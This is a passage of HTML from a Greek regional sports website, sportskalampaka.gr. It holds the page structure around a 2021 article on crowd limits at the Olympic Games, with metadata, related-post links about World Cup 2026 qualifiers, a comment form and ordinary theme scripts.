                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf%25ce%25bb%25cf%2585%25ce%25bc%25cf%2580%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25bf%25ce%25af-%25ce%25b1%25ce%25b3%25cf%258e%25ce%25bd%25ce%25b5%25cf%2582-%25ce%25bc%25ce%25b5-%25ce%25ba%25cf%258c%25cf%2583%25ce%25bc%25ce%25bf-%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25bb%25ce%25bf%25ce%25b3%25ce%25b9%25ce%25ba%25ce%25ac%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9F%CE%BB%CF%85%CE%BC%CF%80%CE%B9%CE%B1%CE%BA%CE%BF%CE%AF+%CE%91%CE%B3%CF%8E%CE%BD%CE%B5%CF%82%3A+%CE%BC%CE%B5+%CE%BA%CF%8C%CF%83%CE%BC%CE%BF+%CE%B1%CE%BD%CE%B1%CE%BB%CE%BF%CE%B3%CE%B9%CE%BA%CE%AC+%CF%84%CF%89%CE%BD+%CE%B3%CE%B7%CF%80%CE%AD%CE%B4%CF%89%CE%BD&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf%25ce%25bb%25cf%2585%25ce%25bc%25cf%2580%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25bf%25ce%25af-%25ce%25b1%25ce%25b3%25cf%258e%25ce%25bd%25ce%25b5%25cf%2582-%25ce%25bc%25ce%25b5-%25ce%25ba%25cf%258c%25cf%2583%25ce%25bc%25ce%25bf-%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25bb%25ce%25bf%25ce%25b3%25ce%25b9%25ce%25ba%25ce%25ac%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%cf%80%ce%b1%cf%81%ce%b1%ce%bc%ce%ad%ce%bd%ce%b5%ce%b9-%cf%83%cf%84%ce%b7%ce%bd-4%ce%b7-%ce%b8%ce%ad%cf%83%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf-%ce%bf-%cf%84%cf%83%ce%b9%cf%84/">Παραμένει στην 4η θέση στον κόσμο ο Τσιτσιπάς</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%cf%83%cf%84%ce%bf-no-18-%cf%84%ce%bf%cf%85-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%85-%ce%b7-%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%cf%83%ce%ac%ce%ba%ce%ba%ce%b1%cf%81%ce%b7/">Στο No 18 του κόσμου η Μαρία Σάκκαρη</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2021-06-21T20:32:23+00:00"><meta itemprop="dateModified" content="2021-06-21T20:32:23+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%ce%bf%ce%af-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b5%cf%82-%ce%bc%ce%b5-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf-%ce%b1%ce%bd%ce%b1%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%ac/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Ολυμπιακοί Αγώνες: με κόσμο αναλογικά των γηπέδων"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2021/04/Olympic-1200x480-1.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="300"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_6921951f4b571_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6921951f4b571" ><script>var block_td_uid_3_6921951f4b571 = new tdBlock();
block_td_uid_3_6921951f4b571.id = "td_uid_3_6921951f4b571";
block_td_uid_3_6921951f4b571.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6921951f4b571_rand","td_column_number":3,"live_filter_cur_post_id":22551,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6921951f4b571_rand","tdc_css_class_style":"td_uid_3_6921951f4b571_rand_style"}';
block_td_uid_3_6921951f4b571.td_column_number = "3";
block_td_uid_3_6921951f4b571.block_type = "td_block_related_posts";
block_td_uid_3_6921951f4b571.post_count = "6";
block_td_uid_3_6921951f4b571.found_posts = "3702";
block_td_uid_3_6921951f4b571.header_color = "";
block_td_uid_3_6921951f4b571.ajax_pagination_infinite_stop = "";
block_td_uid_3_6921951f4b571.max_num_pages = "617";
tdBlocksArray.push(block_td_uid_3_6921951f4b571);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6921951f4ea4d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6921951f4b571" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_6921951f4ea51" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6921951f4b571" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_6921951f4b571 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%bf%cf%85%ce%bd%cf%84%ce%b9%ce%ac%ce%bb-2026-%ce%b7-%ce%ba%ce%bb%ce%ae%cf%81%cf%89%cf%83%ce%b7-%cf%84%cf%89%ce%bd-%cf%80%ce%bb%ce%ad%ce%b9-%ce%bf%cf%86/" rel="bookmark" class="td-image-wrap" title="Μουντιάλ 2026: η κλήρωση των πλέι-οφ"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2022/12/world_cup_2022_mundial-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2022/12/world_cup_2022_mundial-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2022/12/world_cup_2022_mundial-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Μουντιάλ 2026: η κλήρωση των πλέι-οφ" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/" class="td-post-category">ΔΙΕΘΝΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%bf%cf%85%ce%bd%cf%84%ce%b9%ce%ac%ce%bb-2026-%ce%b7-%ce%ba%ce%bb%ce%ae%cf%81%cf%89%cf%83%ce%b7-%cf%84%cf%89%ce%bd-%cf%80%ce%bb%ce%ad%ce%b9-%ce%bf%cf%86/" rel="bookmark" title="Μουντιάλ 2026: η κλήρωση των πλέι-οφ">Μουντιάλ 2026: η κλήρωση των πλέι-οφ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%bf%cf%85%ce%bd%cf%84%ce%b9%ce%ac%ce%bb-2026-%cf%84%ce%bf-%ce%ba%ce%bf%cf%85%cf%81%ce%b1%cf%83%ce%ac%ce%bf-%cf%80%cf%81%ce%bf%ce%ba%cf%81%ce%af%ce%b8%ce%b7%ce%ba%ce%b5-%cf%83%cf%84%ce%b1/" rel="bookmark" class="td-image-wrap" title="Μουντιάλ 2026: το Κουρασάο προκρίθηκε στα τελικά"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Screenshot-2025-11-20-at-00-23-58-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Screenshot-2025-11-20-at-00-23-58-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Screenshot-2025-11-20-at-00-23-58-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Μουντιάλ 2026: το Κουρασάο προκρίθηκε στα τελικά" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/" class="td-post-category">ΔΙΕΘΝΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%bf%cf%85%ce%bd%cf%84%ce%b9%ce%ac%ce%bb-2026-%cf%84%ce%bf-%ce%ba%ce%bf%cf%85%cf%81%ce%b1%cf%83%ce%ac%ce%bf-%cf%80%cf%81%ce%bf%ce%ba%cf%81%ce%af%ce%b8%ce%b7%ce%ba%ce%b5-%cf%83%cf%84%ce%b1/" rel="bookmark" title="Μουντιάλ 2026: το Κουρασάο προκρίθηκε στα τελικά">Μουντιάλ 2026: το Κουρασάο προκρίθηκε στα τελικά</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%80%cf%81%ce%bf%ce%ba%cf%81%ce%b9%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%ce%bf%cf%85%ce%bd%cf%84%ce%b9%ce%ac%ce%bb-2026-%ce%b7-%cf%83%ce%ba%cf%89%cf%84%ce%af%ce%b1-%ce%bd%ce%af%ce%ba%ce%b7/" rel="bookmark" class="td-image-wrap" title="Προκριματικά Μουντιάλ 2026: η Σκωτία νίκησε την Δανία 4-2 και πάει απευθείας στα τελικά"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Screenshot-2025-11-19-at-00-01-44-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Screenshot-2025-11-19-at-00-01-44-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Screenshot-2025-11-19-at-00-01-44-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Προκριματικά Μουντιάλ 2026: η Σκωτία νίκησε την Δανία 4-2 και πάει απευθείας στα τελικά" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/" class="td-post-category">ΔΙΕΘΝΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%80%cf%81%ce%bf%ce%ba%cf%81%ce%b9%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%ce%bf%cf%85%ce%bd%cf%84%ce%b9%ce%ac%ce%bb-2026-%ce%b7-%cf%83%ce%ba%cf%89%cf%84%ce%af%ce%b1-%ce%bd%ce%af%ce%ba%ce%b7/" rel="bookmark" title="Προκριματικά Μουντιάλ 2026: η Σκωτία νίκησε την Δανία 4-2 και πάει απευθείας στα τελικά">Προκριματικά Μουντιάλ 2026: η Σκωτία νίκησε την Δανία 4-2 και πάει απευθείας στα τελικά</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%80%cf%81%ce%bf%ce%ba%cf%81%ce%b9%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%ce%bf%cf%85%ce%bd%cf%84%ce%b9%ce%ac%ce%bb-2026-%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ad%cf%86%ce%b5%cf%81/" rel="bookmark" class="td-image-wrap" title="Προκριματικά Μουντιάλ 2026: η Ελλάδα έφερε 0-0 με την Λευκορωσία"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Screenshot-2025-11-18-at-23-51-22-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Screenshot-2025-11-18-at-23-51-22-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Screenshot-2025-11-18-at-23-51-22-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Προκριματικά Μουντιάλ 2026: η Ελλάδα έφερε 0-0 με την Λευκορωσία" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/" class="td-post-category">ΔΙΕΘΝΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%80%cf%81%ce%bf%ce%ba%cf%81%ce%b9%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%ce%bf%cf%85%ce%bd%cf%84%ce%b9%ce%ac%ce%bb-2026-%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ad%cf%86%ce%b5%cf%81/" rel="bookmark" title="Προκριματικά Μουντιάλ 2026: η Ελλάδα έφερε 0-0 με την Λευκορωσία">Προκριματικά Μουντιάλ 2026: η Ελλάδα έφερε 0-0 με την Λευκορωσία</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/youth-league-%cf%83%ce%b5-%ce%b1%cf%80%ce%af%cf%83%cf%84%ce%b5%cf%85%cf%84%ce%b7-%cf%8e%cf%81%ce%b1-%cf%84%ce%bf-%ce%ba%ce%b1%cf%8a%cf%81%ce%ac%cf%84-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba/" rel="bookmark" class="td-image-wrap" title="Youth League: σε απίστευτη ώρα το Καϊράτ-Ολυμπιακός"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Screenshot-2025-11-18-at-23-40-26-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Screenshot-2025-11-18-at-23-40-26-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Screenshot-2025-11-18-at-23-40-26-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Youth League: σε απίστευτη ώρα το Καϊράτ-Ολυμπιακός" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/" class="td-post-category">ΔΙΕΘΝΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/youth-league-%cf%83%ce%b5-%ce%b1%cf%80%ce%af%cf%83%cf%84%ce%b5%cf%85%cf%84%ce%b7-%cf%8e%cf%81%ce%b1-%cf%84%ce%bf-%ce%ba%ce%b1%cf%8a%cf%81%ce%ac%cf%84-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba/" rel="bookmark" title="Youth League: σε απίστευτη ώρα το Καϊράτ-Ολυμπιακός">Youth League: σε απίστευτη ώρα το Καϊράτ-Ολυμπιακός</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%80%cf%81%ce%bf%ce%ba%cf%81%ce%b9%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-euro-2027-u21-%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b2/" rel="bookmark" class="td-image-wrap" title="Προκριματικά Euro 2027 U21: η Ελλάδα νίκησε την Β. Ιρλανδία 4-0"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/4902534-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/4902534-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/11/4902534-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Προκριματικά Euro 2027 U21: η Ελλάδα νίκησε την Β. Ιρλανδία 4-0" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/" class="td-post-category">ΔΙΕΘΝΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%80%cf%81%ce%bf%ce%ba%cf%81%ce%b9%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-euro-2027-u21-%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b2/" rel="bookmark" title="Προκριματικά Euro 2027 U21: η Ελλάδα νίκησε την Β. Ιρλανδία 4-0">Προκριματικά Euro 2027 U21: η Ελλάδα νίκησε την Β. Ιρλανδία 4-0</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6921951f4b571" data-td_block_id="td_uid_3_6921951f4b571"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6921951f4b571" data-td_block_id="td_uid_3_6921951f4b571"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%BF%CE%BB%CF%85%CE%BC%CF%80%CE%B9%CE%B1%CE%BA%CE%BF%CE%AF-%CE%B1%CE%B3%CF%8E%CE%BD%CE%B5%CF%82-%CE%BC%CE%B5-%CE%BA%CF%8C%CF%83%CE%BC%CE%BF-%CE%B1%CE%BD%CE%B1%CE%BB%CE%BF%CE%B3%CE%B9%CE%BA%CE%AC/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='22551' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_6921951f51079_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6921951f51079" ><script>var block_td_uid_6_6921951f51079 = new tdBlock();
block_td_uid_6_6921951f51079.id = "td_uid_6_6921951f51079";
block_td_uid_6_6921951f51079.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_6921951f51079_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_6921951f51079_rand","tdc_css_class_style":"td_uid_6_6921951f51079_rand_style"}';
block_td_uid_6_6921951f51079.td_column_number = "1";
block_td_uid_6_6921951f51079.block_type = "td_block_2";
block_td_uid_6_6921951f51079.post_count = "5";
block_td_uid_6_6921951f51079.found_posts = "2089";
block_td_uid_6_6921951f51079.header_color = "#";
block_td_uid_6_6921951f51079.ajax_pagination_infinite_stop = "";
block_td_uid_6_6921951f51079.max_num_pages = "418";
tdBlocksArray.push(block_td_uid_6_6921951f51079);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_6921951f51079 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84-59/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 9ης αγωνιστικής"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Kastraki-Meteora-25-26P1430594-1-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Kastraki-Meteora-25-26P1430594-1-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Kastraki-Meteora-25-26P1430594-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 9ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
